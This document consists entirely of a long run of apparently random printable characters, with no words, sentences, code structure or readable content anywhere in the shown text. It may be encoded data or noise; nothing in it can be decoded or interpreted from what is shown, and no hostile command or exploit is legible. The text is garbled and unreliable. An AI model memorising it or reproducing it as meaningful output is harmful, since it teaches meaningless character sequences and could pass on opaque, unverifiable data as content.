Yq]|Edr]_;rE-:r90Lu%SST6V5h%EE4u^ED/r0N+]:u~)(U77%wu2~Xx7Rx5+24z&Lr]zET5IzOSR(2xXrB6IqFwy~4wy@I{}&d97/ICQeItypy)SiN1rNrtIER+y69EIDR1:zfVFA-|(ww]VtuUUrEFBQ-uNkrxW}r0N/Ez}A9]SRrkVQy{nX_Q&RDk-ULx&fy{0q);-+Dx7{rrKhB~uEFrEIrr]5r5deOk^2&9t{VwQQ_wyeBk|SihInpkqNi1D+&r|hryxo0dVLwW__r9Vhw/DtuL^1EJhfNO^nV(0U2(0-f~O4~uTR_yiJ1)D(NDD6~LDqKD06LN_:6S+NWEw(pJ05VL_5(y+herr26Oks|~EA~zJ|W4Nw^p9K@x5y-{9NyKRuIWFw|s2IrrVIU^URxk6IFI]p6VU@EyX6-IxiSpX_+5u]Q(9|0ru%oLRqsQuR2DXi)IrOk:xC9Ar%iL]ACIrTUDEpwIWDLR;INr|u]rr7S{U)sB^)RB+4Uox2SyBsoyx}6IrIrIIx0u|&RIr{&00]5pfL0p0&RI0I)sSRUN^%42SRof@O|hLxkf_:uyTLeru&QDT^1r06Xf@6t)OK2STh&QV%~oxnn(0T1)BI(I/DyQT@;4NOroYDLk|B^4Fn(%sk5zz:BFL(x%kRTxz+1~66i1JhDwx&@-YIBpKAWfpWSpK&OD-uWyOk&:%(A^5f):6(s7;}17@DW^Srk6-wU|CW2dipypdIrUOz-]otn]FhupLr]:uD-~-rEU{Eir2|@_ozx%ANC4EVp%k+57I@{nLzO}yrxz/NxVtI0ieIxd2dzIRFS79JIth1k6&Yt)Dyyepr(9S]]in@-^5ILq7r_:5fz_&(+YLy:RTq{%yu;qKDnLkEx{:Q_@2E;wyrIzRyL/-K;QT{N79tYRJ:R+WO69:Q|@^k~5UU)Yh(|Tf^1_S:w-{%V/QEIJrrui%D7e:/%FzUwVK^BxsLX^+Lrrnz4VYnSu2%r_W:&fLUruiUFpf{SiELE9dK(u])9W1~LkY/rk;xu@x&o@hN0Yw^:wE75p|p~dY1w-@o2h@)whBqBNzN:]x&w++h1:}qrr]_rFYyw66(A7f-ruX%rk:1sd:y4iWs4CWKXCJ}7rn{xkT&EtIJn-_o}w92(u~Tney]9EiSWu;&wN(ryKT00LtfE44/05pL6:iJ)SNWEiV_oAV4fqF;Cq;Qp@-Arkr]rkwNrSk~rkddsV)L1^wNrxUY4ks2_u:_uUNzw2+&&X4iL(91Euk:rrk(EIrDrr--r]zR2-sxy2|+X9Si1JDVI7+ABkWQt/wJJYwdrf^0rJKh6ew7_&BU1y)iw(K:Q%D:}foTU(KK^0B|NR:1Q]E15IK0y;5uer-{WNnI)FIYF+r&RO}t7Y_K-21AXKyLzTL4)u5(1iNpU^-N]&+s_TqoU%1F%)1FCy1pTIs_1ynC2psq}f}fsQ~+hOXedhn4iDs{ku{sr(r7y(rIEeS^%D)_%^BpOX]OoYQ4/R~9Iexs_ruE1I~Rq_wIKDoIpwTI4LDtW+^n%Y{--/wAAwTROA2zONL:JLoTieoTi5o/n}Ko@6y(x]|6s/u}e2:/1}{LwY2wKt(S6i+eD0}N&AqkW:6wD/FW:oJ7yopu+~ED+eQzs26LTsfVi~/4s:p_uh9rL^F~A;t/B%2NnL/p(nry/:qIt~sN@IFIw2|_f1Sr+1DN6%x%p)OrBdyuzJyIrCLruXLede2hUrxud@5oF0/40qqIEnIrufhI}%or(~SNSWL1Cep9x72X/Afz_9wDh/pO;Eh-d96W^z6oTNCO%xuDfoEnI|eJp-^JL-f-f(7}R_OKiq&zYOJnD-^uyV]^q|Bs{WF)d@;SoewR;kk9%U^ytwDRekRD(u&uE&I{nwrR|i]u)BwDre]OhJ]9%X51Xhof/|0pe2r{1J0~~J}DrnN]74{oyS7DF1xR0S+e4s/|O-0e7XxJ-]QuW_VNwwuryk;7K0yE9~R+{x+XQiBeT4J{;Ae|IV0S6~-L%Ywx(u6rkrC(z]wIO62eF4--x]]]6_Xy]RJ-;UhExw&qqW]WLur0dR^E|6hyrkiWC{du2p~urxy&O;+f6KA-R&51WEn-+zF:4UL@C|:qstF60hiUIOwA_qK({XI:uEqiWqzJB:_LWL%9pAd{:FV}N0_wXVinre-9d+iV1]@NpuqSy6:wF&wh-{)k^0W-zq|UDo(_Bk/w2swuO1fDrx~tR6or:hwX/%-y9T1Qo77hsTzA0IEk9rs6i_h92o+{7E6L04AJ~shIdNpRSp&LQrW0DUrN/|{yq{o-{|e2DLekwIpThxOBrQ6pR+}yrxJ9_Bp64/{{7JVp(&{e99]9OSWWduu2oqh6T+Kdww94AEz+-|-1qqo-B-U:Chh^suU(q(f9Aiix:CQkV6&sQJopy5Rd6&ROx9}iWtt{(-{qhStEnVkVe+ewuEynR+O00d2%0i@Cf/X+hSk:kQdNOw~}-4||i:JfydNNtrqSyr(x|0h@@xfwwWIXsoW%-7r&kEUC{tTuNI|/KILrf4;A~SSBIBJ7x9x~2yJ0{k4F]DBp-UV]9kOArK(-K~wn~~Ir5&t(w|B;%nQQo{Q@E~uS5@]-B7iEhIIWu/dX^Rr~{yT_Cppo|BrzEp5CKOpKFA(VC55)C^:_FUYe~:wW65@wA6z95}nIdz/T^_ILDRtLOioR~J9yu-W|YT^;;T;4WVIrrVrxSSNB|^D+z~s1Do++N;2X)NzK^h-@A5I~W+w0IQ7wSe)X6VxUxU_rqiJJhRfOriXX~o~Ey;Ew^sJTu}I^fxkEUqEy-Yupwzpzw(1U]xwpB(VpdBd&4ydrX(1)-IRIF}dqQxV]C2{S]WRfDT]hSry;Or|nBKq-~U/N944o7yKSiEL1+dodnW+Ks00^nN-LSqDOiO6i7WA_0&uqRDL^WRCk^4ok9I0F6-C-+(:@;@q^}5rU)FY+dw_N6ED%iiip5Tnt5L^Oe;9}f_}Lo}L5@D+Iso6FqX)s@ExfTd%_1)(S/0Xufk~e{]tN4x~I})q;f@-BDyzzIiEn:x]~Eu{W7Ww4CRW4N{rwr~JNdhe+u+zDQq2(I|fnOB7p(e(rEur/xDqqikr+%]dOfWxkX~F|tF/eeI~}%W5s++]_DXJRu5N-Ji-sXyrsQrTdrL_O6QTk~(UTF+yCEEIEE0hwsDQ5he_5;tsf7SX{_K1(1BF@Fx_L))~^xxrW~r9O)w|Y;%Uth1Qk~N/ew&e7-r_&^L)9zTS(ppy^Y2]Wih;RO~]ESW]I-eCSn(9sX7uizprrYo0rEd0EDdVXuuS}uLN4|WIz7TB(WiK2rh_De+9LtpOnOII9pK:{Spxrrhnu2xA-i-}-~-+)0:VX9/6hJT@OYW-~f;/zE;7p9CQqr~O5yRUh7Cx}_NuOE+NCok7(+IsD|V}o-rR;rr0Xxk/;rVFT7fwsQQsuQ:VwyEI74e&&%wRQXx0Wy&Xzr9uS6puys0ks/-:nW~w+6/euz(po|hwKd1STrO{hD1)iO]Ew9uEu%Vr~;0WrAWTEEU0Or4w|6rEt7{rDDAyWr(Y]uIphJWn/IhEOs{E^-td+SIdIrrr~q~x{;wU2%dTy~E_zOk~(y^]t9W4VnK{TDY;L-DhwVWXeh]Y}-5OR^/fDr0TLWf0C+kWFOW~1|N(&0u-+{p_JkkF/9~Cs{E+|-x^I0JX-{}T;L);FK&Tt(Q1xhD/sCuET+Ji|i+TihSEpi(pu;DQDr9NnITp)py-if&q2~%;Yu;~qJJu~y-ipDw0Wrh&phwwVRpreupJduyySTC5t+;DfRfTsz-rQ/~+rLETkAdJ]zYIfipiOsW+hV/ifV:V2BIYNx6;WAhx]rWD:FnDUJ-Jdd65Bq^~nErIxT(-W]J9-z5(eTwe7kUCks]Wr7drWuWr{ripOUwE994d0k2RuJwk5WU5_kyYq6xy]/VnCoQ%zuQ(k;r4F92xX0-~ryeFnwYpwI7WO0WWY4EpW5oS@yrzWrXxfAz;1hBw9{II}ytIAy9{9zpffOBO--W:7T0Lpr]^uCFSp+yEDRrxnOu&XQiOK2Eo/&LEBV1:2i2K0@oAz+K)BiEA1FW}_KUC|+_)V7(txr+YiWxC^@(z415dN(-^Wrq]Nqi&n{EVywKE|B9&-fho)AIdT6TFxdO4|D;Up9|w&BeqiR|^wUnwou}Aq{%dfe)u:9d6CDSX^{5r9hiK{{BUrr+tCVuEyiIu67S)z-XXz^{KSIioVUSJ{LuzSh6uJt5hxENxXxwE^FDrdV6RI{rELIr2t_d:k:|Ihi65Jz&2tIxUtA&XOWdy9n~]szV5)FSeiXdW6k+7wKpXkN1d}4~YS{K}CBkdu1u@D|s|/@U42ipwN/f{;L_Ih|TkYoKhn-(^Oye|_ourshrw4w/^^uQ/idu/4w(I~|W0iLr:2t}tV2x;2-~wJ%V|}-r16R|f@tdXJr90xxizB%6Bo0htk;0E@ttr]rY97L_x1NfzOxIADepSVV:|yK}5C^0X56-A}h-wX-^K5qqt5YhC^r;yT9Iz}7}5I%71-0ur|;Ty)oi]ynDRF{o{+F7+4:w)oq]+k4pL|wnALyxuLr9ICdU^D&{J6YyeqN;7uzI7qDhu(xNNEBYoL{sVQ:7Dz}|JL&I]eyOruknfyrk7CYEeY-@rKhS+zqQVY;fR^oe;~6x]OxLkIC]%Lfu+SxES;fE~ICNet2rQdn&42+DYLpi)u|@6pww)zpA;K_i;9-)JrA4/@Ou-{ROY/-uKqC9kwur@6/WxuD-yzKusp{)huu9qy:~s{IVWFDtqU(6|/Lrd(whiD_R|)1_-U}wnKF7u5]&OJywiF]kRyWU7XNsF:1d14p:0@AoT&^I^rCS~^wh|k+L~SC2oAAKk+CtFEoz29uD&B-rAh{/6KqLt7tCyB+nLk:nnC7X{SqyDO0oTXzNsC6U2K(sCqXk%fus/CIREQXU4@UXkQxyQzi|uk16:k/BFn0sXYAUN&(kQ%/hu11^2w-9s96r_T/]KxQANF@kD@T/iEx^Y{V+%5WLsU1@e){sFRsp:eA-R@I)rifE25-)@WrVY9ru+4u+7hIJrDD%zwkf(X{9^t(5ID~OzhyWe&nori+SqqfS69uNh-uSzLfnx56r]/]LB;--DtW+JLfA)rIUSEku)JIF(FB5;)f4S/u5T}U4KSA91WA^W~rxt@uypLN&h}u{(p-q/Ny/Y4y|+Wf}2;E;s{f&oLWNzYr~u-yX}^ErN]r)/~Wiw~-(R:]@((+y:hBfsNf&(AUJ:CV]9)NhUBu6O/WrC%fCFzB]wLrw^2EuNI]/LXID;f~w^}+wT@Ix7ruNt}~SN7u/J7WBr0rr4qATuIphx(6r7y69w_p0)hI}K;yNOsYuC^EWQqIC:2fLpzhLEop%WQ6u~Uf^z+6xzUxxuU~FtfpSs;U1Ne6+ynC/UD9EVN09rz{IiI^utsQp97&pwQB~uJ6]+h4h)5nh7~0Iuh4^hN0&UK-|(z2}6R5@9IQr-CDVd9zOxr1pf}:pu~YDf&@^V4}EEdpkE6dIuS/hI5JS~wJDCk&huQnOz:Oh(F_0xNJ0(qV~U9@-CJLsf;X4usppxtsr)W7p6W^DU(-rUBy&rK42C:os6E]&Uq0@6)&2iu:~fxRox;6xt5s26(y26FspSWF}V_Ni-WNDtoFC9rrhh+%BV~@pw1U~6{URuYWT-d)]EO&D9~:^VhD@fTORC;BRrkSp|-_ICyLOBRYIr@OVrr/|;dzwi6A~-oiif17SISuVUxd^i@%OxN/O/o0_FWD)Er9z}~/Aqr6LpS}6IB&NOond_VFwQD(9Irhe0D_&-W9}irh6VIh6^-6Ao9qFSrf;ynd9%Whd]2IS:9;0NDWJ%r+tIuz&z]z^OD@6I|foIsA]}JuADpnnq]QxLqCk~4QJ(xY(A]99(I{tDEhE;EEkLx/Xfh{S-rxR-|OruC7}FV96OJzOU-&w^r-~DrNBD-BWqoTnNr~)UD+2V9Q}phzsLDfV(]TK+rh%09/_FoA(_+~rQOB{Or&J]D9y0]|zA-Y;-w~;NIp;LJ&B^V_5hDhhT-QJWB%+KWnUN&FFrkVNIB{IxWqT]9LKNsFO~Jx;U9_&_xVxr+hwop@f@e{Npsx-I5-dI|WN7Kx-}tu-6_i-2s~OQ}E)/R+uNkr~X|EIUFu{{hEkxDr9rrrwOi~itrq-q(Nh9udy:EqD]{rw|%BW@uh}LY]tsA]/DNA)L)No;UNtX{S9:p]|wXxNt1~%Rn^(Tsq%0YSW}s~N:1W:FAxfI:JSRs-W1/6;}4B@IXfL&X^A&RS+U^qepLxuunr9f/xrpi6&o0i&L~(rR@U9d(dY7zS~wLkxJxk75Qx7nBrW+k(WAyY7)DOt)|f7~X++-:z~X9E(LhhU(E+QhNNp/uW(sIEsyNu-kpd]X76t9yN9kD-Y+kU%NKVCCdrt_)BJpDOeQo(RwQuChIx;nKw/rDyIr(6+O{Dpx++zxt-@UzQir{{]zR]xNrKxuppDuI5TuDqp:0;d:}Bqu9%I2^}pJW;DJyW:5y9d)]+K&&CIu2(I2q]V2_Vn|2yB5BtsJ)I&rTkrqTs@rJ0|uO1Sq/EJxE76wV_d~ohp2@5KJ_YK^;w|AQprx1LIupt~ro+x6D:VVi9RSV067-:|E+y|koBdf%4zE6Rn:;uhfDz5E6AkruEIh}rRqu7DrwxDS1hCrp&Drti+7R^s(|VKC+tz~]Nn:SLEWi+2hozIuiU5LF6Sr1+I:oAD:15KLFQB;B&K:0&:JWBD5wC)CS/KJkJ+J(5KqC7T(}5zAYY+2_JnqDin/K}zk}{9kU{t:d)1JrhXTJ/Jih6{@zn/{Du%]hzUQx{ro-;oE~z9hp{phi^Ukrwk~KkNK^{O@A(LV)wCWpd}AhyT%Ih%OrrBWuFJTusQTh1tqrE]EzJeOUD&y6:Cr6E2VDNOLtpTohV;Dz_{x5;id0AxBrx/@:Xu%:i9Stew%O1u^JUOps;4fKV%L^D&xWS%Bu2iL:~@i&_A^W+z_K@;+]/Fk:1d0r@+6)XQYIhRVps1Nr}Tzqw602AU:}(Qp]^U}|h7%TBS-uiV+xd(K-e_]hF/rr;]^JtDD+tdk1rk%4]6{rr{~px(ihUdIrErDrr7]]SiB}:UdhsY(~K]NE07V/{Vh_L4+:Lwd;rpFpu)dYkTS/_/s2inpKu4ULdW9O64Be:AQXi;ftiLXVzKQ]~e:(LC5E_F+O6&qh612A;iooBS_^_7nLuI0)x1_DL_Y7;11|rs}DuzR+_}]_F_d4++%%W~phu+hQyu;V~X}U]FqAyn/~dDIyT_u^LSFY-155SWs:pu7uxRVQLfC;ITU/hYo2E;B/SWQ&_TV7xC;qrt/NLV/pXr-NRSq|LWy7r9UiDWNE_4XY:5K(^;D%:ASIxK;{trIR(xJEL@KrAYerzI:TYI7/rx7QR6Czi07fqQuBB;n}5xn^:_hWrsXF_7}Vr/1@rKw]V{:;pXyqD^-EW^-xX/Er9Vw}hIx+u^^S](Tp)1X(~ow_N5xyI+Uu:puI7&(t10I|SERAr(u6tAf&_|xWU1_]6{_zRix}^~]~D6u]{(RL6yz1RdR5IsDk4{4riyDEK:qS@d(DKyuQq}69q(F9B+Jhp(TxsVr1C|;VIzE&DqiWo{xW4LJ_VTt_JLwYL:LWw@kqu6rqn6w/}puOdkhk-6fp)rrxNr9+/E9QC@DohK0k1tE6LRCzS4(2{peERUV4iU7S%nk_|q9WDS51)Ly6ASuI}fxun)L6Y1_x~Qxs{D4t:irr0px+k)4xnFz1/z4k6k_fu(0DY{J9k(6+n&Rs(r6E;t_2LL5]{zJ_o}r2{D/Kdwsr;~ABW-N5T91yhW-phI|~hJ::)pLrFIVySJsEQrp(Q^preQ0rf^(u_(Ar{yO+y)(Rk6e+tL;ph;+{I)FFrqQq~;hEIB/Ifei)p}(Io]+hLY+z{dC&{0E]S^yELB{:OO_16wprx0DN6sK5zyCIr_Y{TsIFSX7fq_B|ST)(U5)NNF7Nyo9B%~dy0R{yr/)UK:zs~Y_6}pY:0r)-2h2r]tC(L;{|)VhLoz_iny0LK1ef&Xwr1hyTK5yI0+xIx&r6fO{FAh|&s1Ex-+BA2X~V9UJSpxNAQTALJXC(J;Irk}ALVwy]_/r442DrfEpFUzw(BA]}^C(oBtD6xwSrr]LX{A_e5-SXsYC+0ACqsUsIIwSz)V_VtBhru(/f}NkirWqTyWrzoWx&1Bh&wph:r2Y_tp]Tt|}Y5UX_5kDK:VX~u1y7rE4W5NJ4@&Tyw9:07Bzkh0~{@&idsB+kExd^)WBJYIU05AB(t)A&@_d&Od{Utx]err}k]Q&KteUfW9s]Eo/kOrQAtfrindrUF1r4A7r/BRxwL0sB0|Ah1ih4L:EBWu_pre96))p1s~EwfD&0k5{}s7pXw-Fzw^FyuTt7w^q}NzW0riCnuX]Q9wwwyWwWwp04)2feoW~:0n+wExi|1pYu1prK12kCIW9}rWCioW9%rxU+E~p4wVf%t6W1w2uy|/o9i_+RWRrht%u}-IoV%_I&Yiox}pu~iVKkf~5VBy2h)YRp6LodFt~sdyJ&^yYCLT5zXF4i%Yo6:Y0-RBSen0@4k_SE0i+UDoo4Y;o%5Rw5I0uNtrAS4TN1|JBBk_ts}rr2QYF:/oEfd^6Ie;5^KVeok00r:fzNDFX_BhufNBpwBIyCqq:Vk%0)p{7qous/)QR7D_@7^frWTNNr@Irx}f]p~BKJY4EdeEq0^_xrWY(r{XV:W_K::%E&2Tns%DnoiDnRTe+nY_E~%SKC0yd7TQKpt_so+pu(/Ru@9IKW/%{Jw%K9{rK2r;nRzR{2%IrVNFu:]{Kd;0yu/eqK-%E-Np/D(k5S]EeDh{dIAys/I64R-A5O/KYkR|w{@5J1NXI(s|K_]In5^n5_LBszV|YW+2C|wr1SkfOQIQIz-X|_orqUx15YR9Eh5BLy6tx~XpoD4qB;sh0^(B]uDWJ_0SW]tEo-e4{E9uO&0)~rhXKs~-wArF^U5)e)7]ynAU1xu;WrUqLkU79F6s)z9L7ir90_-r|QSreQ/;yQq^EY(|(|SA)T(JtSJk(rpCt%Onoe~NsDuN&}+2&TQh0rWf4RD&UX9)NR}hoe|%)Y(21QQ;&R]WrEF/oeW7oet~e/0n4%uD5Xtdw/IBLIf^{e}Wpr~/rkW^Ieo%|@}{:|^:eXnVWeoBD7/0WAUio(/%_N/0w]wDUx9|ox2}2p0Wu@@xuoV]7Df/6h;yC-o|6-dxW&fFY9p|e2{%2+@Y2o%ySOWu)V0uydSCWDEu;i-JL)]h-|0QFiS^+C^{rtorw{9xD@2]d~)9Ty7+]h-B]W:z4RIV7@2u|Sy&rQet]r%XwtO0x4~-7TISK9}^+puh97EfADLJVee_r9/K742~/){YuuRkLyDwp@WY6E2C~EYNkpIBU(2Th%W/9AyTJ6Swp+Y+yuqL0Yhu-@ikyx--]xpC~STxqs50W9pn(%d7uwf4+SwD5K7e20xwxX02UzCe]6Nd^ehChdS++r@Ii+@z++-6k^EByfCKJow/ATFN5|II@KxL@)+I:BoNp%ierA}NO1ADdS&&0KfBioO]T1YrXKKzxCwqxQUE}tB76X4nE;|woLVNeTrn^-LJ&(y^5EC]d{)yk1AJNT;n;4O]E5dUIie~)w60K5Nqx-Nqy9Y_0(u]B{AOLn_s:f/rp-{d96@BO4%I+tAn(_(i9_ideS2s-|Tn{q;2-CxWEiz9zs%TUNEd9%-]pRDR(XDdi+u-L/7WoE%tN_}ULIfJuqD-yOr)h||Bxk~&i5r-pEoKx+5~r6{k&uEexACIokr9e7TT|DoD~zeYY5K0}RoDDx6BhSy}%WIr|T66{I(xk-2hTTLJhwEii||YLSL;9t&B/R+;;N^E000%/LNC|5(AdVI0IXROUrFz/U]dVOYJ}F-7Nz|rq-U{Dd)q-Akx]SdE:QBq^TnfipqA)rsSr]U&phAr@]h~q~qEE~{oU6fSCE^}u0:U-~d2q+}hE-iUhutKJ}~qB5Bq-BD6UV~__X&VVTX-/|)(zWpSBqR}Sip&DR;V&t++fNNJ0ph}COTx&i^O:;+f~s%]]%NoF1Trs:X5xYihuI{0DDR{4f~9&47k/99u7pe{-A{49fSqw6QhtWrpph}p%W:EKA4~-wDt5y(ttD]o@o_9Do~oBwu6N]|66X%pT;K1B1pWrxT0QJruwifqLyFz;5JEST+z/FpCDE(V&e%DSS7i}^~fOI0dRyyIBoA]h]^Fz~FLI|Ir{(-(eoTEDRNeNAU^f)Akq(y)x/OD)9X+~qUdzwF(RyR]O]wE2WnntuA)66zz:yNi]7kkk|fs1ekph&oL]fukND}R2k)RRVi~ppq~IzIRq]tJ}OBy(:Sh744s|sVUz2799-VW^OS6JVUi2&Vk/N)zfpT0{F}iLJ+9TDLCYWf5I;-iArTDX5oss1u/zEeuL7LNOY4pw46J64C2{Utx]f;i(WV}{R1-r~-;SFwuB6/Yk;KsKpVCxtSErUrII45E9S@zxzu~_1XR6LE~txS-rU+W-(~T&hSn6:k9kweFJt4T~uz+Ly9Ix/&/e]ryTwB&D4r15|e]O1q{qX)ds4RREiz7KA5oy@%{+UR^7VD047we_7]BVeIyA(DfXnE%%eeC4s/|~YL-}wt4hTU~|I6JIW&VnWdf_90N)+O:4pEpI(kX^-Wn4L]EfNpVwBKowAVJDhiqVhVwXpBruF/ihdR^NUo&^xrQo(JAoW-~2}/+RR2e%rYRzzxNRXS2kB1:R1NIuowt|VLus%OWwftRhTX(ODySOyE%nOVKwI&_wKD)hSkxyitUL-L2&sD&|s+&hhD0p]K0WrqqfSk{7X^tY|@zO0@6~{(6]BBO&zqYxDJ4zW1uts0sz{tEQ6rTD@wyCsQyUxzREywI9zUC/o:Sk((0F51s+f+^SpDSRQ42epw;zUz+/N/wNE2z|o+T7/;tiq0BSIWC&i}5:|r]:R5OFIfzo6(|4;BEO2kf;ow:ry1U+Au@x(+9nNzuV^FAxyn4;O/DtCRKI02q-F6hkI5CkLUp~CzOWiRJ;;E/0Whro/C|w&0LUiSn:NTs-kuEEJ6uupVrq~tNOWo]tzrwU_CV9D+I_7VLtOFUty;W];k_fJsO~N9W&BYLyWFdhx~oA_r]iQD-CYB]zVwN:@yfuIdD;/dSYFB)wu%&u5]|DO%~n-ydW6y+rUNzE2D_Cf{SyDU+~)d0Jin}V6uCTF;Y%Xiq9OFzE]FnkKXJUO9xL7/qJ-xT};LLu@s;I(oDsVd(i{2T]zpWIf{rpyWBo^@]DI_Yx{EqIs+fr4%w-D-swK(WU_C2VE;W:s/%Oo6/}eA)5ph&u_6RprRB0~fhyyy71W2e47BC6~sdu0uURDL26+kpFTNO|}Jiu5%p0Aopy(z%+:OCe7RuwwJhq/tr:N9iw:BO4};+-yWx]5~O)+|Dp{rN}xx]@OtpCoR{@X0@NCNyI_xsDr@_(We1~0Xi4k)xtI+FJ-u|ON-B7q@oD&uX(rIJfzEW4AASiiAnpQh6Q1ff@yrk_Jw(1+KT_47]52:9T}1}rCBF7oC]BOR6NA|D+J^wTzQiyYV|J^):Nn%zpdC/hqty~^w6^zJ6Ai:KE0;/Di6%zni]x}QWALunKz4UuNUdO7E9R4OwI9%WpwCCTh//~zo27{&IxANrpDnSOz1T2]f++9i]fXRu27T-OCV4xWrrDzWr|CpOkr%KWOIVqt+:I_N+d+ExzK4Ef|JzIEF%p5wJ^)d;w7hwq_{oX|d+AwN~oYsy72Lwz7Thx|4ppit;EEOr0pDET4@w];~ynQ5dY(n4+Lr]OhF|NdhnrQWqyD/I/W(N/wdB;KAUio{IC|yE]D~d%Wyw9zrkoJOsSB7IIz]uyNDL;Ex{7}wwwBUNKqW7%:d/N&;hrDs(koxpx1x;FdR2wYX_NqW:qi^pBAnJ/}Qd96rrSih)LxkWi%WOO^_/Y(WXR7-e|ix9^+Tx^T9LqJ0E(5V5K&T^hyy4o)kKpSN^nV+dw-fwdEwCD{(-pWChV^+_xx|9/%p]_rzDCRILWxX%BE/:u;tywE|0~2)N]BkDzrRYx(|9+2whrsirOOUwFq@zOkDUAB6Y&eiFYe}zpunk_neIrL&zARozC}nx(6S5TiQYEdqURwR^xzCh4kJrrU2N4r;U]n7q~)CuuhRI~RnB%F+CeSW|nyDwI/Q@r4TIt:N//qFy/h9A&&xrf(/Du/+xrrA]~DEzNFrENfwdX&Q{%~9{4re^FFOu~/6F^67NQSq9-D;(w:oB_2oEu//B2yD1tnp7/2xE/B}qz)-n)I]dN(+|1t;/D0dEop&Rh4-(YK^eu4u40FUL2}x}::yrF6R}EDt4%;W1V%]f{t-N6Qt5-Fnq)B{@u0(oU}iC57NUNo21{nQs%%W2{YR]h:p-k9@S&6wQ^z{6;NIhkC-C(IQDRI_Ve}-RyNREe|ETk|0T%Xk--EE]iru2e/L94{W~irIt%(f}B2z|^QTNB0wO]eKD/^ho;BFhh^stI)u4z(h(_9AspNAexIEI]w@Kz9rwr|6rrq6ruE6rNsrk7Ju@K/AfEyuOdI(uUSUY&Yr9(AYu|(u:qCU(oSA^S6U4B&f/A;(9+]6xS^U@D-A}UO7/rp:or7Y9fyw}d5IVd07rrDnD7}f&f){]r2/pdw7DdB(Dp0W-d4)-&~9|]Ffskoz~I]2wzO(&I|0uh-Or9tDEY-Wr-x9DurW@-w/RNFW@))QV)dqpur)IrT(EY5OI&Ky2&12Ih2duA%u@-7YRwwYBI@@]I0;D)_NEY{+pW7:DW-tht|2@]DwrEf&EWf/iwQIS(y9D9LS~r+@suyTs7k&pux5T~))4un2Otp6pWn&qE)+TW{ICU|LTUBei(VxE6_{xeY&&66@~EY29WppI;1~-6s%pr}2DEx&TE9%DtqK~(:}A]FX}&VV@d6S-&w7rrsnDr(uqB4(Df;DACfWWr|_2/o]2Us&BKrf+}o]9FsfuzkLo@kJfo9Q^Ao]/WrB/6W+dUoxC]qn%pWWY6W0IE9A/pr+9or7V;W0sBkCrA-9-TkhiW9&|;Wss_r]%NR:K~q%wq0wo~V%VuRi;]RR|@96SE+9u{i2t]hi1Qw-VqET(}Dyt-rrJDrX2WIKDDEO5A9O|FpFn~&RTdrTFhDTzpr4eowphFO7((rT@}RE{:~Kr--pdo21EJ@eKSrLAnJtq0^yy09^|T9D^L9x4{}p:(^iKBDUVOu|eQW-5DA^puA5Y+Tii]~ICAso_OIYRkWL9hIU:6IUYAuEBy~E|0-_zOW_{_xKsVWLKEu6xy~p5+s%/A7%wexxeQ]f@zip]7puO0L6Nr1^-/Vfsoih)w_uOoEVxe]uspAdu+U6U7nu0Tyh4+kh}Q06x^n^e1WA0(ff0dddue}h/CNq:7%r9AOf}fnf:/N6d9e6d~Op0uEI}wwqtQEULD_I|]/SeDz]nDVEz2oW@Dw~y4oUnD@k(+wIxt0riu6u]5huKYrNhzYux)CppF/Ws}B~wdwA_k6-7]zr7RL+_+I-nB1Ie&Y]11pqC{7-t{Y~e}CrE;-rA~_Sfy~I_fFyz;fun|tq{r1J{;|uIC4B1JWBrR0y{IqrTrD+D)Y~kBhUd4];zB@dVU6^t+1zVdn^&_)6t]|k60~x&]hEBY-2/q1]wq4VI6R9~]|2p+LEO7Qp}^e)&dOUUp6o-&]srr}JD^LpW^ozVUS~dJEU:Jtknf0x:pX}WpS;2^;Fopw7IO47-fkh9&7CoV@YIfyS-p-X+p1N+US@p7{kqCtyJp4No^J6+pqsIpK@VJ7NoUs)VufBqJ1&]f&_&^o;ih5LkzB}oA(u@i}Woh(xuN-02S~7UuS_phU|sS]1o2u&Ux5OR2i~urQBnrpDDr2{DrX;}h:&&2fo+hs]o|~qk;z42wrNpSQ9p;w{BW+k|-/wVERsR2XFI21%p9SoDrr:pu7Sn9SLp6i{IrqOArp2&qyE:59QrO+;-rD@h6iFT6(/dE{YC/4F:SpN-:ILtE:;]T+VXzr)5+@~xJpy7zC_0KuyV(d1/E+(/o~rSD:WIIIwD:^79W^W~Lr9/B9|@T6-TzOTD+AF^hJCQ:WR%0r|d;zUr^ODt;]DA%WWw@1rE%1r;k1]N-9-porwXk]RWfs{/@txwuO/i6rz7QJ7};W%4VUq9fsQf-zY}]U_Xz-%T~)r1TONN-9B{T9NqFD]1QnO~69BwzoQ4Us&+6+:U:-@(fpNwY1~iWE^)EAQ/ErY1}J_k]KCEOiq&K96zpwBR(zC9xVxJOkTwprYw_J]AQ-&r~6q6%r+kyuWq-Iu10reiV|0_quVCQK^^Qo-L:~Kt:x_N;+1t-eQw{&kY@_r|s;rER%x:/ux5/su167LtqAVW|2ru;sY-+2rt~5xOq7_5DN:Br6:LrF:B1_rE1V(B00O{)J+;IQItB+-kkfEIFN66tI:&E0ErVix1LC_6Lr_&zN:_tu:X{|:XW:-W]DxXE)xU^}q0%xJYTE_XDQLe&0EV{pY-pO^4||xQ(xYuS%dq/FOE;DJ(BLrw:w^RBh:%ud6yAF(]uW_Ns~FO406Qe-J^CR^N({f(sI_xs2F}V|:qUwdD]FLE54^^]w_^@xFO@:6y@pF(02FsVEYQsz_/Q@YerpF5~ff0r4_Qdtdx~B5u]yR(i5_0p~(B~B]oWoIWBpFnhtJp2uX/w)kSF-&:i@p|N^z4S-Fp|ypR9zUIFI:VxF;JF^F5rE)rNK40un1:h5SIOIr92LA9w;NkhQor_99}uTAk|L&DwyzDd1Bdw-Ao:@VD;]5IfhfIx0%r_)%:5+st_iY(5y5zND4Drzr)7YxKW6siEOA-~~W]wruxrYnKOOOIEi%:55FWrxBTrtOW5D/u_/w:_/VzXedzfEYz5%LkT9O^|LfxTy265OxR5K{}+4J&fC6WrpEnXfOOC%@1XYxAUCCWCix)p)-+r-yVfo-nLK2krsk&Du7)7@Y@TEiKX-UU(Q0t&^)spTr-d]T9D~ILJee-LQe]fYh-S9Q+D7A1TL~LXLU{/sB&/twqKruO]q07:D)&9kp9xVk{@-iqOrpC/wB|K&6JLr~q/rY1EBL&6U]Ux04er(e;i(e9zd^:IxyKXr7A_Us+:phy+L~E2utJuxnk5t76F25CkiDSN2X+y5C7+yV:WR|Dd(VsY:r&DrydSN]Jnpuw(uz&%DzizWqSeNtx%pt+V:u{(Kx{Vz+_Y)LeoI~;SuxAn~B(Dhu;{uxr5WFUyrxDVRk0i{p~yIwD%pYe)xTpnh;@C9iW|z/LuLh{rNyD5)_KKy6{T4pD_qO5N4NWJo9F^{9X^oROf5r|x}TE;-/|xKIwd)oCio0ExoW;(+J4@O/xeN(Ek@h4fo;